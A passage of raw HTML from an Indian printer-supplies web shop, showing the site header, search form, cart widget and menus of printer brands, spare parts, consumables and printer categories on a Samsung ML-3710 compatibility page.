}}</style></head>
<body class="archive tax-pa_compatible-model term-samsung-ml-3710-2 term-25834 theme-xstore woocommerce woocommerce-page woocommerce-no-js et_cart-type-2 et_b_dt_header-not-overlap et_b_mob_header-not-overlap wide et-preloader-off et-catalog-off  et-secondary-menu-on et-secondary-visibility-on_hover et-old-browser prdctfltr-shop has-notificationx wpb-js-composer js-comp-ver-6.6.0 vc_responsive elementor-default elementor-kit-198457" data-mode="light">



<div class="template-container">

		<div class="template-content">
		<div class="page-wrapper">
			<header id="header" class="site-header sticky"  data-type="sticky"><div class="header-wrapper">

<div class="header-main-wrapper sticky">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0">
			

    <div class="et_element et_b_header-logo align-center mob-align-center et_element-top-level" >
        <a href="https://printerpoint.co.in">
            <span><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span><span class="fixed"><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-8 et_col-xs-offset-0">
			

<div class="et_element et_b_header-search flex align-items-center   et-content-left justify-content-center mob-justify-content- flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://printerpoint.co.in/" role="search" data-min="3" data-per-page="100"
                            class="ajax-search-form  input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-86">Search input</label>
                    <input type="text" value=""
                           placeholder="Search for products, brands and more..." autocomplete="off" class="form-control" id="et_b-header-search-input-86" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
							        </form>
		</div>
        </div>
			
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-FpM4H {
                    --connect-block-space: 5px;
                    margin: 0 -5px;
                }
                .et_element.connect-block-element-FpM4H > div,
                .et_element.connect-block-element-FpM4H > form.cart,
                .et_element.connect-block-element-FpM4H > .price {
                    margin: 0 5px;
                }
                                    .et_element.connect-block-element-FpM4H > .et_b_header-widget > div, 
                    .et_element.connect-block-element-FpM4H > .et_b_header-widget > ul {
                        margin-left: 5px;
                        margin-right: 5px;
                    }
                    .et_element.connect-block-element-FpM4H .widget_nav_menu .menu > li > a {
                        margin: 0 5px                    }
/*                    .et_element.connect-block-element-FpM4H .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 5px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-FpM4H align-items-center justify-content-start">
  

<div class="et_element et_b_header-account flex align-items-center  login-link account-type1 et-content-left et-content-dropdown et-content-toTop et_element-top-level" >
	
    <a href="https://printerpoint.co.in/my-account/"
       class=" flex full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center flex-wrap">

				                    <span class="et_b-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.848 12.168c1.56-1.32 2.448-3.216 2.448-5.232 0-3.768-3.072-6.84-6.84-6.84s-6.864 3.072-6.864 6.84c0 2.016 0.888 3.912 2.448 5.232-4.080 1.752-6.792 6.216-6.792 11.136 0 0.36 0.288 0.672 0.672 0.672h21.072c0.36 0 0.672-0.288 0.672-0.672-0.024-4.92-2.76-9.384-6.816-11.136zM12.432 1.44c3.048 0 5.52 2.472 5.52 5.52 0 1.968-1.056 3.792-2.76 4.776l-0.048 0.024c0 0 0 0-0.024 0-0.048 0.024-0.096 0.048-0.144 0.096h-0.024c-0.792 0.408-1.632 0.624-2.544 0.624-3.048 0-5.52-2.472-5.52-5.52s2.52-5.52 5.544-5.52zM9.408 13.056c0.96 0.48 1.968 0.72 3.024 0.72s2.064-0.24 3.024-0.72c3.768 1.176 6.576 5.088 6.816 9.552h-19.68c0.264-4.44 3.048-8.376 6.816-9.552z"></path></svg>					</span>
								
				                    <span class="et-element-label inline-block mob-hide">
						Login/Signup					</span>
								
				
			</span>
    </a>
		
	</div>

<span class="et_connect-block-sep"></span>
	

<div class="et_element et_b_header-cart  flex align-items-center cart-type1  et-quantity-top et-content-right et-content-dropdown et-content-toTop et_element-top-level" >
	        <a href="https://printerpoint.co.in/checkout/" class=" flex flex-wrap full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center
			">

									
					                        <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.76 4.248c-0.096-0.096-0.24-0.24-0.504-0.24h-18.48l-0.48-2.4c-0.024-0.288-0.384-0.528-0.624-0.528h-2.952c-0.384 0-0.624 0.264-0.624 0.624s0.264 0.648 0.624 0.648h2.424l2.328 11.832c0.312 1.608 1.848 2.856 3.48 2.856h11.28c0.384 0 0.624-0.264 0.624-0.624s-0.264-0.624-0.624-0.624h-11.16c-0.696 0-1.344-0.312-1.704-0.816l14.064-1.92c0.264 0 0.528-0.24 0.528-0.528l1.968-7.824v-0.024c-0.024-0.048-0.024-0.288-0.168-0.432zM22.392 5.184l-1.608 6.696-14.064 1.824-1.704-8.52h17.376zM8.568 17.736c-1.464 0-2.592 1.128-2.592 2.592s1.128 2.592 2.592 2.592c1.464 0 2.592-1.128 2.592-2.592s-1.128-2.592-2.592-2.592zM9.888 20.328c0 0.696-0.624 1.32-1.32 1.32s-1.32-0.624-1.32-1.32 0.624-1.32 1.32-1.32 1.32 0.624 1.32 1.32zM18.36 17.736c-1.464 0-2.592 1.128-2.592 2.592s1.128 2.592 2.592 2.592c1.464 0 2.592-1.128 2.592-2.592s-1.128-2.592-2.592-2.592zM19.704 20.328c0 0.696-0.624 1.32-1.32 1.32s-1.344-0.6-1.344-1.32 0.624-1.32 1.32-1.32 1.344 0.624 1.344 1.32z"></path></svg></span>							        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
					
									
					
												</span>
        </a>
		        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
				    <div class="et-mini-content">
		        <div class="et-content">
			
							                    <div class="widget woocommerce widget_shopping_cart">
                        <div class="widget_shopping_cart_content">
                            <div class="woocommerce-mini-cart cart_list product_list_widget ">
								        <div class="woocommerce-mini-cart__empty-message empty">
            <p>No products in the cart.</p>
			                <a class="btn" href="https://printerpoint.co.in/shop/"><span>Return To Shop</span></a>
			        </div>
		                            </div>
                        </div>
                    </div>
							
            <div class="woocommerce-mini-cart__footer-wrapper">
				
        <div class="product_list-popup-footer-inner"  style="display: none;">

            <div class="cart-popup-footer">
                <a href="https://printerpoint.co.in/cart-2/"
                   class="btn-view-cart wc-forward">Shopping cart                     (0)</a>
                <div class="cart-widget-subtotal woocommerce-mini-cart__total total"
                     data-amount="0">
					<span class="small-h">Subtotal:</span> <span class="big-coast"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>0</bdi></span></span>                </div>
            </div>
			
			
            <p class="buttons mini-cart-buttons">
				<a href="https://printerpoint.co.in/checkout/" class="button btn-checkout wc-forward">Checkout</a>            </p>
			
			
        </div>
		
		            </div>
        </div>
    </div>
	
		</div>

</div>        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper ">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-wltuk {
                    --connect-block-space: 10px;
                    margin: 0 -10px;
                }
                .et_element.connect-block-element-wltuk > div,
                .et_element.connect-block-element-wltuk > form.cart,
                .et_element.connect-block-element-wltuk > .price {
                    margin: 0 10px;
                }
                                    .et_element.connect-block-element-wltuk > .et_b_header-widget > div, 
                    .et_element.connect-block-element-wltuk > .et_b_header-widget > ul {
                        margin-left: 10px;
                        margin-right: 10px;
                    }
                    .et_element.connect-block-element-wltuk .widget_nav_menu .menu > li > a {
                        margin: 0 10px                    }
/*                    .et_element.connect-block-element-wltuk .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 10px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-wltuk align-items-center justify-content-start">
 
<div class="et_element et_b_header-menu flex align-items-center header-secondary-menu  et_element-top-level" >
            <div class="secondary-menu-wrapper">
            <div class="secondary-title">
                <div class="secondary-menu-toggle">
                    <span class="et-icon et-burger"></span>
                </div>
                <span>Shop by Brand</span>
            </div>
			<div class="menu-main-container"><ul id="menu-brands" class="menu"><li id="menu-item-202989" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202989 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link">Brother</a></li>
<li id="menu-item-202990" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202990 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link">Canon</a></li>
<li id="menu-item-202994" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202994 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link">Epson</a></li>
<li id="menu-item-202997" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202997 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link">HP</a></li>
<li id="menu-item-203001" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203001 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link">Konica Minolta</a></li>
<li id="menu-item-203002" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203002 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link">Kyocera</a></li>
<li id="menu-item-203004" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203004 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link">Max</a></li>
<li id="menu-item-203006" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203006 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/neha/" class="item-link">Neha</a></li>
<li id="menu-item-203009" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203009 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/pantum/" class="item-link">Pantum</a></li>
<li id="menu-item-203011" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203011 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/printer-point/" class="item-link">Printer Point</a></li>
<li id="menu-item-203012" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203012 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/ricoh/" class="item-link">Ricoh</a></li>
<li id="menu-item-203013" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203013 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link">Samsung</a></li>
<li id="menu-item-203020" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203020 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/tvs/" class="item-link">TVS</a></li>
<li id="menu-item-203022" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203022 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/wep/" class="item-link">WeP</a></li>
<li id="menu-item-203024" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203024 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link">Xerox</a></li>
<li class="menu-item show-more"><a>Show more<i class="et-icon et-down-arrow"></i></a></li></ul></div>        </div>
	</div>

<span class="et_connect-block-sep"></span>

<div class="et_element et_b_header-menu header-main-menu flex align-items-center menu-items-dots  justify-content-start et_element-top-level" >
	<div class="menu-main-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-141447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-141447 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/" class="item-link"><i class="fa fa-home"></i>Home</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-6918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-6918 item-level-0 item-design-mega-menu columns-4"><a href="https://printerpoint.co.in/shop/" class="item-link"><i class="fa fa-shopping-cart"></i>Shop</a><span class="et_b_header-menu-sep align-self-center"></span>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-11434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11434 item-level-1"><a href="#" class="item-link type-img position-">Shop By Brand</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-11439" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11439 item-level-2"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link type-img position-">Brother</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11438" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11438 item-level-2"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link type-img position-">Canon</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11436" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11436 item-level-2"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link type-img position-">Epson</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11437" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11437 item-level-2"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link type-img position-">HP</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11444" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11444 item-level-2"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link type-img position-">Konica Minolta</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11443" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11443 item-level-2"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link type-img position-">Kyocera</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11433" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11433 item-level-2"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link type-img position-">Max</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11440" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11440 item-level-2"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link type-img position-">Samsung</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-18235" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-18235 item-level-2"><a href="https://printerpoint.co.in/shop/brand/vms/" class="item-link type-img position-">VMS</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11441" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11441 item-level-2"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link type-img position-">Xerox</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11467 item-level-1"><a href="#" class="item-link type-img position-">Printer Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-36511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36511 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/copier-spare-parts/" class="item-link type-img position-">Copier Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11470 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/dot-matrix-printer-spare/" class="item-link type-img position-">DotMatrix Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11468 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/spare-parts/inkjet-printer-spare/" class="item-link type-img position-">Inkjet Printer Parts<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11469 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/spare-parts/laser-printer-spare/" class="item-link type-img position-">Laser Printer Parts<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-18695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18695 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/plotter-spare-parts/" class="item-link type-img position-">Plotter Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-19127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19127 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/thermal-printer-spare/" class="item-link type-img position-">Thermal Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-163907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163907 item-level-2"><a href="https://printerpoint.co.in/3d-printer-parts/" class="item-link type-img position-">3D Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11450 item-level-1"><a href="https://printerpoint.co.in/product-category/printer-consumables/" class="item-link type-img position-">Printer Consumables</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-11451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11451 item-level-2"><a href="https://printerpoint.co.in/product-category/ciss-tank/" class="item-link type-img position-">CISS Ink Tank</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11454 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/cleaning-solutions-grease-kit-injet-laser-copier-plotter/" class="item-link type-img position-">Cleaning Solution<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11459 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/ink-for-inkjet-printers/original-refill-inks/" class="item-link type-img position-">Original Ink<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11460 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/original-ink-cartridges/" class="item-link type-img position-">Original Ink Cartridge<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-38003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38003 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/original-toner-cartridge/" class="item-link type-img position-">Original Toner Cart.</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11456 item-level-2"><a href="https://printerpoint.co.in/product-category/ink-for-inkjet-printers/compatible-refill-inks/" class="item-link type-img position-">Compatible Ink</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11455 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/compatible-recycle-ink-cartridge/" class="item-link type-img position-">Compatible Ink Cartridge</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11457 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/compatible-toner-cartridge/" class="item-link type-img position-">Compatible Toner Cart.</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-19338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19338 item-level-2"><a href="https://printerpoint.co.in/product-category/toner-cartridge-powder-laser-copier/compatible-refill-toner-powder/" class="item-link type-img position-">Toner Powder</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11447 item-level-1"><a href="https://printerpoint.co.in/product-category/printers" class="item-link type-img position-">Printers</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-225709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225709 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/printers/ink-printers/" class="item-link type-img position-">Inkjet Printers<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225712 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/printers/laser-printers/" class="item-link type-img position-">Laser Printers<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225711 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/dot-matrix-printers/" class="item-link type-img position-">Dot Matrix Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-178816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-178816 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/printers/unboxed-printers/" class="item-link type-img position-">Unboxed Printers<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225707 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/label-printers/" class="item-link type-img position-">Label Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225708 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/pos-printers/" class="item-link type-img position-">POS Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225710 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/thermal-printers-printers/" class="item-link type-img position-">Thermal Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-25853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25853 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/order-track/" class="item-link"><i class="fa fa-truck"></i>Order Track</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-202986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202986 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/contact/" class="item-link"><i class="fa fa-envelope"></i>Contact</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-270152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270152 item-level-0 item-design-dropdown columns-2 menu-label-sale"><a href="https://printerpoint.co.in/latest-offer/" class="item-link">Latest Offer<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-291558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291558 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/elementor-291536/" class="item-link">Deal Of The Day</a><span class="et_b_header-menu-sep align-self-center"></span></li>
</ul></div></div>

</div>        </div>
	</div>		</div>
	</div>
</div>
</div><div class="mobile-header-wrapper">


<div class="header-main-wrapper ">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-mobile-menu  static  toggles-by-arrow" data-item-click="arrow">
	
    <span class="et-element-label-wrapper flex  justify-content-start mob-justify-content-start">
			<span class="flex-inline align-items-center et-element-label pointer et-popup_toggle valign-center" data-type="mobile_menu">
				<span class="et_b-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.792 5.904h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744zM23.208 11.256h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744zM23.208 18.096h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744z"></path></svg></span>							</span>
		</span>
	</div>
        </div>
			
				
		
        <div class="et_column et_col-xs-5 et_col-xs-offset-1">
			

    <div class="et_element et_b_header-logo align-center mob-align-center et_element-top-level" >
        <a href="https://printerpoint.co.in">
